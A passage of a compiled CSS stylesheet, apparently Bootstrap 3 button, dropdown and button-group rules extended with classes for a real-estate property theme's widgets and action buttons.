  .btn-primary .badge, .widget.widget_filter_widget .btn .badge, .widget.widget_filter_widget .button .badge, .widget.widget_filter_widget .button-primary .badge, .widget.widget_filter_widget .submission-payment-process .badge, .widget.widget_filter_widget .property-create .badge, .widget.widget_filter_widget .property-table-action .badge, .widget.widget_filter_widget .property-button-delete .badge, .widget.widget_filter_widget .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_filter_widget a .badge, .widget.widget_enquire_widget .btn .badge, .widget.widget_enquire_widget .button .badge, .widget.widget_enquire_widget .button-primary .badge, .widget.widget_enquire_widget .submission-payment-process .badge, .widget.widget_enquire_widget .property-create .badge, .widget.widget_enquire_widget .property-table-action .badge, .widget.widget_enquire_widget .property-button-delete .badge, .widget.widget_enquire_widget .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_enquire_widget a .badge, .widget.widget_filter_rent_sale_widget .tab-content .btn .badge, .widget.widget_filter_rent_sale_widget .tab-content .button .badge, .widget.widget_filter_rent_sale_widget .tab-content .button-primary .badge, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-create .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a .badge, .button .badge, .property-table-actions-inner button:not(.disabled) .badge, .btn-primary .property-badge, .widget.widget_filter_widget .btn .property-badge, .widget.widget_filter_widget .button .property-badge, .widget.widget_filter_widget .button-primary .property-badge, .widget.widget_filter_widget .submission-payment-process .property-badge, .widget.widget_filter_widget .property-create .property-badge, .widget.widget_filter_widget .property-table-action .property-badge, .widget.widget_filter_widget .property-button-delete .property-badge, .widget.widget_filter_widget .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_filter_widget a .property-badge, .widget.widget_enquire_widget .btn .property-badge, .widget.widget_enquire_widget .button .property-badge, .widget.widget_enquire_widget .button-primary .property-badge, .widget.widget_enquire_widget .submission-payment-process .property-badge, .widget.widget_enquire_widget .property-create .property-badge, .widget.widget_enquire_widget .property-table-action .property-badge, .widget.widget_enquire_widget .property-button-delete .property-badge, .widget.widget_enquire_widget .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_enquire_widget a .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .btn .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .button .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .button-primary .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-create .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a .property-badge, .button .property-badge, .property-table-actions-inner button:not(.disabled) .property-badge {
    color: #337ab7;
    background-color: #fff; }

.btn-success, .button-primary, .property-create, .property-table-action {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:focus,
  .button-primary:focus,
  .property-create:focus,
  .property-table-action:focus,
  .btn-success.focus, .focus.button-primary, .focus.property-create, .focus.property-table-action {
    color: #fff;
    background-color: #449d44;
    border-color: #255625; }
  .btn-success:hover, .button-primary:hover, .property-create:hover, .property-table-action:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
  .btn-success:active,
  .button-primary:active,
  .property-create:active,
  .property-table-action:active,
  .btn-success.active,
  .active.button-primary,
  .active.property-create,
  .active.property-table-action,
  .open > .btn-success.dropdown-toggle, .open > .dropdown-toggle.button-primary, .open > .dropdown-toggle.property-create, .open > .dropdown-toggle.property-table-action {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
    .btn-success:active:hover,
    .button-primary:active:hover,
    .property-create:active:hover,
    .property-table-action:active:hover,
    .btn-success:active:focus,
    .button-primary:active:focus,
    .property-create:active:focus,
    .property-table-action:active:focus,
    .btn-success:active.focus,
    .button-primary:active.focus,
    .property-create:active.focus,
    .property-table-action:active.focus,
    .btn-success.active:hover,
    .active.button-primary:hover,
    .active.property-create:hover,
    .active.property-table-action:hover,
    .btn-success.active:focus,
    .active.button-primary:focus,
    .active.property-create:focus,
    .active.property-table-action:focus,
    .btn-success.active.focus,
    .active.focus.button-primary,
    .active.focus.property-create,
    .active.focus.property-table-action,
    .open > .btn-success.dropdown-toggle:hover,
    .open > .dropdown-toggle.button-primary:hover,
    .open > .dropdown-toggle.property-create:hover,
    .open > .dropdown-toggle.property-table-action:hover,
    .open > .btn-success.dropdown-toggle:focus,
    .open > .dropdown-toggle.button-primary:focus,
    .open > .dropdown-toggle.property-create:focus,
    .open > .dropdown-toggle.property-table-action:focus,
    .open > .btn-success.dropdown-toggle.focus, .open > .dropdown-toggle.focus.button-primary, .open > .dropdown-toggle.focus.property-create, .open > .dropdown-toggle.focus.property-table-action {
      color: #fff;
      background-color: #398439;
      border-color: #255625; }
  .btn-success:active,
  .button-primary:active,
  .property-create:active,
  .property-table-action:active,
  .btn-success.active,
  .active.button-primary,
  .active.property-create,
  .active.property-table-action,
  .open > .btn-success.dropdown-toggle, .open > .dropdown-toggle.button-primary, .open > .dropdown-toggle.property-create, .open > .dropdown-toggle.property-table-action {
    background-image: none; }
  .btn-success.disabled,
  .disabled.button-primary,
  .disabled.property-create,
  .disabled.property-table-action,
  .btn-success.disabled:hover,
  .disabled.button-primary:hover,
  .disabled.property-create:hover,
  .disabled.property-table-action:hover,
  .btn-success.disabled:focus,
  .disabled.button-primary:focus,
  .disabled.property-create:focus,
  .disabled.property-table-action:focus,
  .btn-success.disabled.focus,
  .disabled.focus.button-primary,
  .disabled.focus.property-create,
  .disabled.focus.property-table-action,
  .btn-success.disabled:active,
  .disabled.button-primary:active,
  .disabled.property-create:active,
  .disabled.property-table-action:active,
  .btn-success.disabled.active,
  .disabled.active.button-primary,
  .disabled.active.property-create,
  .disabled.active.property-table-action,
  .btn-success[disabled],
  [disabled].button-primary,
  [disabled].property-create,
  [disabled].property-table-action,
  .btn-success[disabled]:hover,
  [disabled].button-primary:hover,
  [disabled].property-create:hover,
  [disabled].property-table-action:hover,
  .btn-success[disabled]:focus,
  [disabled].button-primary:focus,
  [disabled].property-create:focus,
  [disabled].property-table-action:focus,
  .btn-success[disabled].focus,
  [disabled].focus.button-primary,
  [disabled].focus.property-create,
  [disabled].focus.property-table-action,
  .btn-success[disabled]:active,
  [disabled].button-primary:active,
  [disabled].property-create:active,
  [disabled].property-table-action:active,
  .btn-success[disabled].active,
  [disabled].active.button-primary,
  [disabled].active.property-create,
  [disabled].active.property-table-action,
  fieldset[disabled] .btn-success,
  fieldset[disabled] .button-primary,
  fieldset[disabled] .property-create,
  fieldset[disabled] .property-table-action,
  fieldset[disabled] .btn-success:hover,
  fieldset[disabled] .button-primary:hover,
  fieldset[disabled] .property-create:hover,
  fieldset[disabled] .property-table-action:hover,
  fieldset[disabled] .btn-success:focus,
  fieldset[disabled] .button-primary:focus,
  fieldset[disabled] .property-create:focus,
  fieldset[disabled] .property-table-action:focus,
  fieldset[disabled] .btn-success.focus,
  fieldset[disabled] .focus.button-primary,
  fieldset[disabled] .focus.property-create,
  fieldset[disabled] .focus.property-table-action,
  fieldset[disabled] .btn-success:active,
  fieldset[disabled] .button-primary:active,
  fieldset[disabled] .property-create:active,
  fieldset[disabled] .property-table-action:active,
  fieldset[disabled] .btn-success.active, fieldset[disabled] .active.button-primary, fieldset[disabled] .active.property-create, fieldset[disabled] .active.property-table-action {
    background-color: #5cb85c;
    border-color: #4cae4c; }
  .btn-success .badge, .button-primary .badge, .property-create .badge, .property-table-action .badge, .btn-success .property-badge, .button-primary .property-badge, .property-create .property-badge, .property-table-action .property-badge {
    color: #5cb85c;
    background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:focus,
  .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
  .btn-info:active,
  .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
    .btn-info:active:hover,
    .btn-info:active:focus,
    .btn-info:active.focus,
    .btn-info.active:hover,
    .btn-info.active:focus,
    .btn-info.active.focus,
    .open > .btn-info.dropdown-toggle:hover,
    .open > .btn-info.dropdown-toggle:focus,
    .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1b6d85; }
  .btn-info:active,
  .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled,
  .btn-info.disabled:hover,
  .btn-info.disabled:focus,
  .btn-info.disabled.focus,
  .btn-info.disabled:active,
  .btn-info.disabled.active,
  .btn-info[disabled],
  .btn-info[disabled]:hover,
  .btn-info[disabled]:focus,
  .btn-info[disabled].focus,
  .btn-info[disabled]:active,
  .btn-info[disabled].active,
  fieldset[disabled] .btn-info,
  fieldset[disabled] .btn-info:hover,
  fieldset[disabled] .btn-info:focus,
  fieldset[disabled] .btn-info.focus,
  fieldset[disabled] .btn-info:active,
  fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge, .btn-info .property-badge {
    color: #5bc0de;
    background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:focus,
  .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d; }
  .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
  .btn-warning:active,
  .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
    .btn-warning:active:hover,
    .btn-warning:active:focus,
    .btn-warning:active.focus,
    .btn-warning.active:hover,
    .btn-warning.active:focus,
    .btn-warning.active.focus,
    .open > .btn-warning.dropdown-toggle:hover,
    .open > .btn-warning.dropdown-toggle:focus,
    .open > .btn-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #985f0d; }
  .btn-warning:active,
  .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled,
  .btn-warning.disabled:hover,
  .btn-warning.disabled:focus,
  .btn-warning.disabled.focus,
  .btn-warning.disabled:active,
  .btn-warning.disabled.active,
  .btn-warning[disabled],
  .btn-warning[disabled]:hover,
  .btn-warning[disabled]:focus,
  .btn-warning[disabled].focus,
  .btn-warning[disabled]:active,
  .btn-warning[disabled].active,
  fieldset[disabled] .btn-warning,
  fieldset[disabled] .btn-warning:hover,
  fieldset[disabled] .btn-warning:focus,
  fieldset[disabled] .btn-warning.focus,
  fieldset[disabled] .btn-warning:active,
  fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236; }
  .btn-warning .badge, .btn-warning .property-badge {
    color: #f0ad4e;
    background-color: #fff; }

.btn-danger, .property-button-delete {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:focus,
  .property-button-delete:focus,
  .btn-danger.focus, .focus.property-button-delete {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19; }
  .btn-danger:hover, .property-button-delete:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
  .btn-danger:active,
  .property-button-delete:active,
  .btn-danger.active,
  .active.property-button-delete,
  .open > .btn-danger.dropdown-toggle, .open > .dropdown-toggle.property-button-delete {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
    .btn-danger:active:hover,
    .property-button-delete:active:hover,
    .btn-danger:active:focus,
    .property-button-delete:active:focus,
    .btn-danger:active.focus,
    .property-button-delete:active.focus,
    .btn-danger.active:hover,
    .active.property-button-delete:hover,
    .btn-danger.active:focus,
    .active.property-button-delete:focus,
    .btn-danger.active.focus,
    .active.focus.property-button-delete,
    .open > .btn-danger.dropdown-toggle:hover,
    .open > .dropdown-toggle.property-button-delete:hover,
    .open > .btn-danger.dropdown-toggle:focus,
    .open > .dropdown-toggle.property-button-delete:focus,
    .open > .btn-danger.dropdown-toggle.focus, .open > .dropdown-toggle.focus.property-button-delete {
      color: #fff;
      background-color: #ac2925;
      border-color: #761c19; }
  .btn-danger:active,
  .property-button-delete:active,
  .btn-danger.active,
  .active.property-button-delete,
  .open > .btn-danger.dropdown-toggle, .open > .dropdown-toggle.property-button-delete {
    background-image: none; }
  .btn-danger.disabled,
  .disabled.property-button-delete,
  .btn-danger.disabled:hover,
  .disabled.property-button-delete:hover,
  .btn-danger.disabled:focus,
  .disabled.property-button-delete:focus,
  .btn-danger.disabled.focus,
  .disabled.focus.property-button-delete,
  .btn-danger.disabled:active,
  .disabled.property-button-delete:active,
  .btn-danger.disabled.active,
  .disabled.active.property-button-delete,
  .btn-danger[disabled],
  [disabled].property-button-delete,
  .btn-danger[disabled]:hover,
  [disabled].property-button-delete:hover,
  .btn-danger[disabled]:focus,
  [disabled].property-button-delete:focus,
  .btn-danger[disabled].focus,
  [disabled].focus.property-button-delete,
  .btn-danger[disabled]:active,
  [disabled].property-button-delete:active,
  .btn-danger[disabled].active,
  [disabled].active.property-button-delete,
  fieldset[disabled] .btn-danger,
  fieldset[disabled] .property-button-delete,
  fieldset[disabled] .btn-danger:hover,
  fieldset[disabled] .property-button-delete:hover,
  fieldset[disabled] .btn-danger:focus,
  fieldset[disabled] .property-button-delete:focus,
  fieldset[disabled] .btn-danger.focus,
  fieldset[disabled] .focus.property-button-delete,
  fieldset[disabled] .btn-danger:active,
  fieldset[disabled] .property-button-delete:active,
  fieldset[disabled] .btn-danger.active, fieldset[disabled] .active.property-button-delete {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge, .property-button-delete .badge, .btn-danger .property-badge, .property-button-delete .property-badge {
    color: #d9534f;
    background-color: #fff; }

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0; }
  .btn-link,
  .btn-link:active,
  .btn-link.active,
  .btn-link[disabled],
  fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link,
  .btn-link:hover,
  .btn-link:focus,
  .btn-link:active {
    border-color: transparent; }
  .btn-link:hover,
  .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover,
  .btn-link[disabled]:focus,
  fieldset[disabled] .btn-link:hover,
  fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .button-primary, .btn-group-lg > .submission-payment-process, .btn-group-lg > .property-create, .btn-group-lg > .property-table-action, .btn-group-lg > .property-button-delete, .property-slider-item-info-more .btn-group-lg > a {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > .button, .btn-group-sm > .button-primary, .btn-group-sm > .submission-payment-process, .btn-group-sm > .property-create, .btn-group-sm > .property-table-action, .btn-group-sm > .property-button-delete, .property-slider-item-info-more .btn-group-sm > a {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn, .btn-group-xs > .button, .btn-group-xs > .button-primary, .btn-group-xs > .submission-payment-process, .btn-group-xs > .property-create, .btn-group-xs > .property-table-action, .btn-group-xs > .property-button-delete, .property-slider-item-info-more .btn-group-xs > a {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7; }

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777; }

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: ""; }

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; } }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group > .button,
  .btn-group > .button-primary,
  .btn-group > .submission-payment-process,
  .btn-group > .property-create,
  .btn-group > .property-table-action,
  .btn-group > .property-button-delete,
  .property-slider-item-info-more .btn-group > a, .btn-group-vertical > .btn, .btn-group-vertical > .button, .btn-group-vertical > .button-primary, .btn-group-vertical > .submission-payment-process, .btn-group-vertical > .property-create, .btn-group-vertical > .property-table-action, .btn-group-vertical > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > a {
    position: relative;
    float: left; }
    .btn-group > .btn:hover,
    .btn-group > .button:hover,
    .btn-group > .button-primary:hover,
    .btn-group > .submission-payment-process:hover,
    .btn-group > .property-create:hover,
    .btn-group > .property-table-action:hover,
    .btn-group > .property-button-delete:hover,
    .property-slider-item-info-more .btn-group > a:hover, .btn-group > .btn:focus,
    .btn-group > .button:focus,
    .btn-group > .button-primary:focus,
    .btn-group > .submission-payment-process:focus,
    .btn-group > .property-create:focus,
    .btn-group > .property-table-action:focus,
    .btn-group > .property-button-delete:focus,
    .property-slider-item-info-more .btn-group > a:focus, .btn-group > .btn:active,
    .btn-group > .button:active,
    .btn-group > .button-primary:active,
    .btn-group > .submission-payment-process:active,
    .btn-group > .property-create:active,
    .btn-group > .property-table-action:active,
    .btn-group > .property-button-delete:active,
    .property-slider-item-info-more .btn-group > a:active, .btn-group > .btn.active,
    .btn-group > .active.button,
    .btn-group > .active.button-primary,
    .btn-group > .active.submission-payment-process,
    .btn-group > .active.property-create,
    .btn-group > .active.property-table-action,
    .btn-group > .active.property-button-delete,
    .property-slider-item-info-more .btn-group > a.active, .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .button:hover,
    .btn-group-vertical > .button-primary:hover,
    .btn-group-vertical > .submission-payment-process:hover,
    .btn-group-vertical > .property-create:hover,
    .btn-group-vertical > .property-table-action:hover,
    .btn-group-vertical > .property-button-delete:hover,
    .property-slider-item-info-more .btn-group-vertical > a:hover, .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .button:focus,
    .btn-group-vertical > .button-primary:focus,
    .btn-group-vertical > .submission-payment-process:focus,
    .btn-group-vertical > .property-create:focus,
    .btn-group-vertical > .property-table-action:focus,
    .btn-group-vertical > .property-button-delete:focus,
    .property-slider-item-info-more .btn-group-vertical > a:focus, .btn-group-vertical > .btn:active,
    .btn-group-vertical > .button:active,
    .btn-group-vertical > .button-primary:active,
    .btn-group-vertical > .submission-payment-process:active,
    .btn-group-vertical > .property-create:active,
    .btn-group-vertical > .property-table-action:active,
    .btn-group-vertical > .property-button-delete:active,
    .property-slider-item-info-more .btn-group-vertical > a:active, .btn-group-vertical > .btn.active, .btn-group-vertical > .active.button, .btn-group-vertical > .active.button-primary, .btn-group-vertical > .active.submission-payment-process, .btn-group-vertical > .active.property-create, .btn-group-vertical > .active.property-table-action, .btn-group-vertical > .active.property-button-delete, .property-slider-item-info-more .btn-group-vertical > a.active {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .button + .btn,
.btn-group .button-primary + .btn,
.btn-group .submission-payment-process + .btn,
.btn-group .property-create + .btn,
.btn-group .property-table-action + .btn,
.btn-group .property-button-delete + .btn,
.btn-group .property-slider-item-info-more a + .btn,
.property-slider-item-info-more .btn-group a + .btn, .btn-group .btn + .button,
.btn-group .button + .button,
.btn-group .button-primary + .button,
.btn-group .submission-payment-process + .button,
.btn-group .property-create + .button,
.btn-group .property-table-action + .button,
.btn-group .property-button-delete + .button,
.btn-group .property-slider-item-info-more a + .button,
.property-slider-item-info-more .btn-group a + .button, .btn-group .btn + .button-primary,
.btn-group .button + .button-primary,
.btn-group .button-primary + .button-primary,
.btn-group .submission-payment-process + .button-primary,
.btn-group .property-create + .button-primary,
.btn-group .property-table-action + .button-primary,
.btn-group .property-button-delete + .button-primary,
.btn-group .property-slider-item-info-more a + .button-primary,
.property-slider-item-info-more .btn-group a + .button-primary, .btn-group .btn + .submission-payment-process,
.btn-group .button + .submission-payment-process,
.btn-group .button-primary + .submission-payment-process,
.btn-group .submission-payment-process + .submission-payment-process,
.btn-group .property-create + .submission-payment-process,
.btn-group .property-table-action + .submission-payment-process,
.btn-group .property-button-delete + .submission-payment-process,
.btn-group .property-slider-item-info-more a + .submission-payment-process,
.property-slider-item-info-more .btn-group a + .submission-payment-process, .btn-group .btn + .property-create,
.btn-group .button + .property-create,
.btn-group .button-primary + .property-create,
.btn-group .submission-payment-process + .property-create,
.btn-group .property-create + .property-create,
.btn-group .property-table-action + .property-create,
.btn-group .property-button-delete + .property-create,
.btn-group .property-slider-item-info-more a + .property-create,
.property-slider-item-info-more .btn-group a + .property-create, .btn-group .btn + .property-table-action,
.btn-group .button + .property-table-action,
.btn-group .button-primary + .property-table-action,
.btn-group .submission-payment-process + .property-table-action,
.btn-group .property-create + .property-table-action,
.btn-group .property-table-action + .property-table-action,
.btn-group .property-button-delete + .property-table-action,
.btn-group .property-slider-item-info-more a + .property-table-action,
.property-slider-item-info-more .btn-group a + .property-table-action, .btn-group .btn + .property-button-delete,
.btn-group .button + .property-button-delete,
.btn-group .button-primary + .property-button-delete,
.btn-group .submission-payment-process + .property-button-delete,
.btn-group .property-create + .property-button-delete,
.btn-group .property-table-action + .property-button-delete,
.btn-group .property-button-delete + .property-button-delete,
.btn-group .property-slider-item-info-more a + .property-button-delete,
.property-slider-item-info-more .btn-group a + .property-button-delete, .btn-group .property-slider-item-info-more .btn + a,
.property-slider-item-info-more .btn-group .btn + a, .btn-group .property-slider-item-info-more .button + a,
.property-slider-item-info-more .btn-group .button + a, .btn-group .property-slider-item-info-more .button-primary + a,
.property-slider-item-info-more .btn-group .button-primary + a, .btn-group .property-slider-item-info-more .submission-payment-process + a,
.property-slider-item-info-more .btn-group .submission-payment-process + a, .btn-group .property-slider-item-info-more .property-create + a,
.property-slider-item-info-more .btn-group .property-create + a, .btn-group .property-slider-item-info-more .property-table-action + a,
.property-slider-item-info-more .btn-group .property-table-action + a, .btn-group .property-slider-item-info-more .property-button-delete + a,
.property-slider-item-info-more .btn-group .property-button-delete + a, .btn-group .property-slider-item-info-more a + a,
.property-slider-item-info-more .btn-group a + a, .btn-group .btn + .btn-group,
.btn-group .button + .btn-group,
.btn-group .button-primary + .btn-group,
.btn-group .submission-payment-process + .btn-group,
.btn-group .property-create + .btn-group,
.btn-group .property-table-action + .btn-group,
.btn-group .property-button-delete + .btn-group,
.btn-group .property-slider-item-info-more a + .btn-group,
.property-slider-item-info-more .btn-group a + .btn-group, .btn-group .btn-group + .btn,
.btn-group .btn-group + .button,
.btn-group .btn-group + .button-primary,
.btn-group .btn-group + .submission-payment-process,
.btn-group .btn-group + .property-create,
.btn-group .btn-group + .property-table-action,
.btn-group .btn-group + .property-button-delete,
.btn-group .property-slider-item-info-more .btn-group + a,
.property-slider-item-info-more .btn-group .btn-group + a, .btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before,
  .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn,
  .btn-toolbar .button,
  .btn-toolbar .button-primary,
  .btn-toolbar .submission-payment-process,
  .btn-toolbar .property-create,
  .btn-toolbar .property-table-action,
  .btn-toolbar .property-button-delete,
  .btn-toolbar .property-slider-item-info-more a,
  .property-slider-item-info-more .btn-toolbar a, .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .button,
  .btn-toolbar > .button-primary,
  .btn-toolbar > .submission-payment-process,
  .btn-toolbar > .property-create,
  .btn-toolbar > .property-table-action,
  .btn-toolbar > .property-button-delete,
  .property-slider-item-info-more .btn-toolbar > a, .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button-primary:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .submission-payment-process:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-create:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-table-action:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-button-delete:not(:first-child):not(:last-child):not(.dropdown-toggle), .property-slider-item-info-more .btn-group > a:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child, .btn-group > .button:first-child, .btn-group > .button-primary:first-child, .btn-group > .submission-payment-process:first-child, .btn-group > .property-create:first-child, .btn-group > .property-table-action:first-child, .btn-group > .property-button-delete:first-child, .property-slider-item-info-more .btn-group > a:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .button:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .button-primary:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .submission-payment-process:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-create:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-table-action:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-button-delete:first-child:not(:last-child):not(.dropdown-toggle), .property-slider-item-info-more .btn-group > a:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .button:last-child:not(:first-child),
.btn-group > .button-primary:last-child:not(:first-child),
.btn-group > .submission-payment-process:last-child:not(:first-child),
.btn-group > .property-create:last-child:not(:first-child),
.btn-group > .property-table-action:last-child:not(:first-child),
.btn-group > .property-button-delete:last-child:not(:first-child),
.property-slider-item-info-more .btn-group > a:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

